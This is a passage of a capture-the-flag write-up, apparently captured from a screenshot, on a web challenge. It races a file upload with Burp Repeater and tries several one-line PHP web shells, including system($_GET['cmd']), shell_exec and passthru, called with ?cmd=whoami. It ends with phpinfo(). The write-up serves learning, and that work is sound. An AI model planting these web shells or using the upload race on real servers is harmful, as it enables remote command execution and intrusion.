 CryptoCat's CTF writeups
Monthly Challenges
2025
WHY
Web
Shoe Shop
Planets
Buster
Why2025 CTF Time
Why2025 Planner
Fancy Login Form
N0PS
NahamCon
Tsuku
CTF@CIT
2024
Powered by GitBook
To test the hypothesis, I created a group of tabs in burp repeater. The first uploaded a valid JSON file
and the next ~10 would request the file. Sending the group of requests using the last-byte sync (aka
single packet attack)↗ would result in some of the responses showing the contents of the JSON file,
while others showed a 404 not found error.
I switched the file type to a basic PHP shell, with the rest of the repeater tabs making a GET request
to /uploads/new.php?cmd=whoami
<?php system($_GET['cmd']); ?>
Unfortunately, all these requests came back with a 500 internal server error, or 404 not found. I
changed the PHP file contents to a more benign one, and it worked (printed "meow").
<?php echo("meow") ?>
I tried a few alternative functions for command execution.
<?php system($_REQUEST["cmd"]); ?>
<?php echo shell_exec($_GET['cmd']); ?>
<? passthru($_GET["cmd"]); ?>
They all failed! Eventually I tried to view the phpinfo()
<?php phpinfo(); ?>
Group 1 10 < 43 × 35 44 45 46 47 48 49 50 51 +